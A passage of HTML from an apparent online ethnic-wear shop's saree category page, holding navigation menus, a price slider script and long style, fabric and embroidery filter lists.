	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/sarees" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/sarees" class="active">Sarees</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 795,
	max: 13995,
	values: [ 795, 13995 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="795">
        <input id="maxRange" type="hidden" name="maxRange" value="13995">
        <input id="selRange" type="hidden" name="selRange" value="795-13995">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">10</span> - USD <span id="maxTextRange">168</span></label>
        <input type="hidden" id="amount" value="795-13995"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/sarees?style=bandhej-saree" class="filter_item" id="style_bandhej-saree" rel="bandhej-saree" name="style" title="Bandhej Saree"><span   ></span>Bandhej Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=casual-saree" class="filter_item" id="style_casual-saree" rel="casual-saree" name="style" title="Casual Saree"><span   ></span>Casual Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=classic-designer-saree" class="filter_item" id="style_classic-designer-saree" rel="classic-designer-saree" name="style" title="Classic Designer Saree"><span   ></span>Classic Designer Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=classic-saree" class="filter_item" id="style_classic-saree" rel="classic-saree" name="style" title="Classic Saree"><span   ></span>Classic Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=contemporary-style-saree" class="filter_item" id="style_contemporary-style-saree" rel="contemporary-style-saree" name="style" title="Contemporary Style Saree"><span   ></span>Contemporary Style Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=designer-contemporary-saree" class="filter_item" id="style_designer-contemporary-saree" rel="designer-contemporary-saree" name="style" title="Designer Contemporary Saree"><span   ></span>Designer Contemporary Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=designer-saree" class="filter_item" id="style_designer-saree" rel="designer-saree" name="style" title="Designer Saree"><span   ></span>Designer Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=lehenga-saree" class="filter_item" id="style_lehenga-saree" rel="lehenga-saree" name="style" title="Lehenga Saree"><span   ></span>Lehenga Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=printed-saree" class="filter_item" id="style_printed-saree" rel="printed-saree" name="style" title="Printed Saree"><span   ></span>Printed Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=ready-pleated-saree" class="filter_item" id="style_ready-pleated-saree" rel="ready-pleated-saree" name="style" title="Ready Pleated Saree"><span   ></span>Ready Pleated Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=ruffle-saree" class="filter_item" id="style_ruffle-saree" rel="ruffle-saree" name="style" title="Ruffle Saree"><span   ></span>Ruffle Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=shaded-saree" class="filter_item" id="style_shaded-saree" rel="shaded-saree" name="style" title="Shaded Saree"><span   ></span>Shaded Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=silk-saree" class="filter_item" id="style_silk-saree" rel="silk-saree" name="style" title="Silk Saree"><span   ></span>Silk Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=traditional-saree" class="filter_item" id="style_traditional-saree" rel="traditional-saree" name="style" title="Traditional  Saree"><span   ></span>Traditional  Saree</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?style=trendy-saree" class="filter_item" id="style_trendy-saree" rel="trendy-saree" name="style" title="Trendy Saree"><span   ></span>Trendy Saree</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/sarees?fabric=art-silk" class="filter_item" id="fabric_art-silk" rel="art-silk" name="fabric" title="Art Silk"><span   ></span>Art Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=banarasi" class="filter_item" id="fabric_banarasi" rel="banarasi" name="fabric" title="Banarasi"><span   ></span>Banarasi</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=banglori-silk" class="filter_item" id="fabric_banglori-silk" rel="banglori-silk" name="fabric" title="Banglori Silk"><span   ></span>Banglori Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=bhagalpuri-silk" class="filter_item" id="fabric_bhagalpuri-silk" rel="bhagalpuri-silk" name="fabric" title="Bhagalpuri Silk"><span   ></span>Bhagalpuri Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=brasso" class="filter_item" id="fabric_brasso" rel="brasso" name="fabric" title="Brasso"><span   ></span>Brasso</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=burburry" class="filter_item" id="fabric_burburry" rel="burburry" name="fabric" title="Burburry"><span   ></span>Burburry</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=chiffon" class="filter_item" id="fabric_chiffon" rel="chiffon" name="fabric" title="Chiffon"><span   ></span>Chiffon</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=chiffon-satin" class="filter_item" id="fabric_chiffon-satin" rel="chiffon-satin" name="fabric" title="Chiffon Satin"><span   ></span>Chiffon Satin</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=chinon" class="filter_item" id="fabric_chinon" rel="chinon" name="fabric" title="Chinon"><span   ></span>Chinon</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=cotton-silk" class="filter_item" id="fabric_cotton-silk" rel="cotton-silk" name="fabric" title="Cotton Silk"><span   ></span>Cotton Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=crepe-jacquard" class="filter_item" id="fabric_crepe-jacquard" rel="crepe-jacquard" name="fabric" title="Crepe Jacquard"><span   ></span>Crepe Jacquard</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=crepe-silk" class="filter_item" id="fabric_crepe-silk" rel="crepe-silk" name="fabric" title="Crepe Silk"><span   ></span>Crepe Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=crush" class="filter_item" id="fabric_crush" rel="crush" name="fabric" title="Crush"><span   ></span>Crush</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=dola-silk" class="filter_item" id="fabric_dola-silk" rel="dola-silk" name="fabric" title="Dola Silk"><span   ></span>Dola Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=fancy-fabric" class="filter_item" id="fabric_fancy-fabric" rel="fancy-fabric" name="fabric" title="Fancy Fabric"><span   ></span>Fancy Fabric</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=fandy" class="filter_item" id="fabric_fandy" rel="fandy" name="fabric" title="Fandy"><span   ></span>Fandy</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=faux-chiffon" class="filter_item" id="fabric_faux-chiffon" rel="faux-chiffon" name="fabric" title="Faux Chiffon"><span   ></span>Faux Chiffon</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=faux-crepe" class="filter_item" id="fabric_faux-crepe" rel="faux-crepe" name="fabric" title="Faux Crepe"><span   ></span>Faux Crepe</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=faux-georgette" class="filter_item" id="fabric_faux-georgette" rel="faux-georgette" name="fabric" title="Faux Georgette"><span   ></span>Faux Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=georgette-satin" class="filter_item" id="fabric_georgette-satin" rel="georgette-satin" name="fabric" title="Georgette Satin"><span   ></span>Georgette Satin</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=glass-tissue" class="filter_item" id="fabric_glass-tissue" rel="glass-tissue" name="fabric" title="Glass Tissue"><span   ></span>Glass Tissue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=handloom-silk" class="filter_item" id="fabric_handloom-silk" rel="handloom-silk" name="fabric" title="Handloom Silk"><span   ></span>Handloom Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=imported" class="filter_item" id="fabric_imported" rel="imported" name="fabric" title="Imported"><span     ></span>Imported</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=jacquard" class="filter_item" id="fabric_jacquard" rel="jacquard" name="fabric" title="Jacquard"><span   ></span>Jacquard</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=jacquard-silk" class="filter_item" id="fabric_jacquard-silk" rel="jacquard-silk" name="fabric" title="Jacquard Silk"><span   ></span>Jacquard Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=jimmy-chu" class="filter_item" id="fabric_jimmy-chu" rel="jimmy-chu" name="fabric" title="Jimmy Chu"><span   ></span>Jimmy Chu</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=kanjivaram-silk" class="filter_item" id="fabric_kanjivaram-silk" rel="kanjivaram-silk" name="fabric" title="Kanjivaram Silk"><span   ></span>Kanjivaram Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=katan-silk" class="filter_item" id="fabric_katan-silk" rel="katan-silk" name="fabric" title="Katan Silk"><span   ></span>Katan Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=linen" class="filter_item" id="fabric_linen" rel="linen" name="fabric" title="Linen"><span   ></span>Linen</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=lycra" class="filter_item" id="fabric_lycra" rel="lycra" name="fabric" title="Lycra"><span   ></span>Lycra</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=modal" class="filter_item" id="fabric_modal" rel="modal" name="fabric" title="Modal"><span   ></span>Modal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=net" class="filter_item" id="fabric_net" rel="net" name="fabric" title="Net"><span   ></span>Net</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=organza" class="filter_item" id="fabric_organza" rel="organza" name="fabric" title="Organza"><span   ></span>Organza</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=paithni" class="filter_item" id="fabric_paithni" rel="paithni" name="fabric" title="Paithni"><span   ></span>Paithni</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=patola-silk" class="filter_item" id="fabric_patola-silk" rel="patola-silk" name="fabric" title="Patola Silk"><span   ></span>Patola Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=polyster" class="filter_item" id="fabric_polyster" rel="polyster" name="fabric" title="Polyster"><span   ></span>Polyster</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=pure-crepe" class="filter_item" id="fabric_pure-crepe" rel="pure-crepe" name="fabric" title="Pure Crepe"><span   ></span>Pure Crepe</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=pure-georgette" class="filter_item" id="fabric_pure-georgette" rel="pure-georgette" name="fabric" title="Pure Georgette"><span   ></span>Pure Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=pure-silk" class="filter_item" id="fabric_pure-silk" rel="pure-silk" name="fabric" title="Pure Silk"><span   ></span>Pure Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=rangoli" class="filter_item" id="fabric_rangoli" rel="rangoli" name="fabric" title="Rangoli"><span   ></span>Rangoli</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=raw-silk" class="filter_item" id="fabric_raw-silk" rel="raw-silk" name="fabric" title="Raw Silk"><span   ></span>Raw Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=satin" class="filter_item" id="fabric_satin" rel="satin" name="fabric" title="Satin"><span   ></span>Satin</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=satin-silk" class="filter_item" id="fabric_satin-silk" rel="satin-silk" name="fabric" title="Satin Silk"><span   ></span>Satin Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=shimmer" class="filter_item" id="fabric_shimmer" rel="shimmer" name="fabric" title="Shimmer"><span   ></span>Shimmer</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=shimmer-georgette" class="filter_item" id="fabric_shimmer-georgette" rel="shimmer-georgette" name="fabric" title="Shimmer Georgette"><span   ></span>Shimmer Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=tissue" class="filter_item" id="fabric_tissue" rel="tissue" name="fabric" title="Tissue"><span   ></span>Tissue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=tussar-silk" class="filter_item" id="fabric_tussar-silk" rel="tussar-silk" name="fabric" title="Tussar Silk"><span   ></span>Tussar Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=uppada-silk" class="filter_item" id="fabric_uppada-silk" rel="uppada-silk" name="fabric" title="Uppada Silk"><span   ></span>Uppada Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=velvet" class="filter_item" id="fabric_velvet" rel="velvet" name="fabric" title="Velvet"><span   ></span>Velvet</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=vichitra-silk" class="filter_item" id="fabric_vichitra-silk" rel="vichitra-silk" name="fabric" title="Vichitra Silk"><span   ></span>Vichitra Silk</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?fabric=viscose-geogette" class="filter_item" id="fabric_viscose-geogette" rel="viscose-geogette" name="fabric" title="Viscose Georgette"><span   ></span>Viscose Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/sarees?work=aari-work" class="filter_item" id="work_aari-work" rel="aari-work" name="work" title="Aari Work"><span   ></span>Aari Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=abstract-print" class="filter_item" id="work_abstract-print" rel="abstract-print" name="work" title="Abstract Print"><span   ></span>Abstract Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=banarasi-jari" class="filter_item" id="work_banarasi-jari" rel="banarasi-jari" name="work" title="Banarasi Jari"><span   ></span>Banarasi Jari</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=bandhej-print" class="filter_item" id="work_bandhej-print" rel="bandhej-print" name="work" title="Bandhej Print"><span   ></span>Bandhej Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=beads-work" class="filter_item" id="work_beads-work" rel="beads-work" name="work" title="Beads Work"><span   ></span>Beads Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=block-print" class="filter_item" id="work_block-print" rel="block-print" name="work" title="Block Print"><span   ></span>Block Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=booti-work" class="filter_item" id="work_booti-work" rel="booti-work" name="work" title="Booti Work"><span   ></span>Booti Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=border" class="filter_item" id="work_border" rel="border" name="work" title="Border"><span   ></span>Border</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=cord" class="filter_item" id="work_cord" rel="cord" name="work" title="Cord"><span   ></span>Cord</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=crystal" class="filter_item" id="work_crystal" rel="crystal" name="work" title="Crystal"><span   ></span>Crystal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=cut-dana" class="filter_item" id="work_cut-dana" rel="cut-dana" name="work" title="Cut Dana"><span   ></span>Cut Dana</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=cut-work" class="filter_item" id="work_cut-work" rel="cut-work" name="work" title="Cut Work"><span   ></span>Cut Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=designer" class="filter_item" id="work_designer" rel="designer" name="work" title="Designer"><span   ></span>Designer</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=diamond-work" class="filter_item" id="work_diamond-work" rel="diamond-work" name="work" title="Diamond Work"><span   ></span>Diamond Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=digital-print" class="filter_item" id="work_digital-print" rel="digital-print" name="work" title="Digital Print"><span   ></span>Digital Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=dori-work" class="filter_item" id="work_dori-work" rel="dori-work" name="work" title="Dori Work"><span   ></span>Dori Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=fancy-work" class="filter_item" id="work_fancy-work" rel="fancy-work" name="work" title="Fancy work"><span   ></span>Fancy work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=floral-print-work" class="filter_item" id="work_floral-print-work" rel="floral-print-work" name="work" title="Floral Print Work"><span   ></span>Floral Print Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=flower-print" class="filter_item" id="work_flower-print" rel="flower-print" name="work" title="Flower Print"><span   ></span>Flower Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=foil-print" class="filter_item" id="work_foil-print" rel="foil-print" name="work" title="Foil Print"><span   ></span>Foil Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=foliage-print" class="filter_item" id="work_foliage-print" rel="foliage-print" name="work" title="Foliage Print"><span   ></span>Foliage Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=geometric-print" class="filter_item" id="work_geometric-print" rel="geometric-print" name="work" title="Geometric Print"><span   ></span>Geometric Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=gota-work" class="filter_item" id="work_gota-work" rel="gota-work" name="work" title="Gota Work"><span   ></span>Gota Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=hand-embroidery-work" class="filter_item" id="work_hand-embroidery-work" rel="hand-embroidery-work" name="work" title="Hand Embroidery Work"><span   ></span>Hand Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=hand-work" class="filter_item" id="work_hand-work" rel="hand-work" name="work" title="Hand Work"><span   ></span>Hand Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=jacquard-work" class="filter_item" id="work_jacquard-work" rel="jacquard-work" name="work" title="Jacquard Work"><span     ></span>Jacquard Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=kashmiri" class="filter_item" id="work_kashmiri" rel="kashmiri" name="work" title="Kashmiri"><span   ></span>Kashmiri</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=khatli-work" class="filter_item" id="work_khatli-work" rel="khatli-work" name="work" title="Khatli Work"><span   ></span>Khatli Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
